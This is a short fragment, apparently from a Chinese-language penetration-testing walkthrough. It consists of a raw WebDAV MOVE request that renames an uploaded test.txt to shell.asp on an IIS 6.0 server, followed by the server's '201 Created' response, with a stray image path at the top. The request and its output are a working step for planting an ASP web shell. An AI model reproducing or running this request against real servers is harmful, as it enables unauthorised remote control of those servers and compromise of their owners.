 MOVE /test.txt HTTP/1.1
Host: www
Destination: http://www /shell.asp
返回：
HTTP/1.1 201 Created
Date: Fri, 01 Jan 2010 08:09:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www /shell.asp
Content-Type: text/xml
Content-Length: 0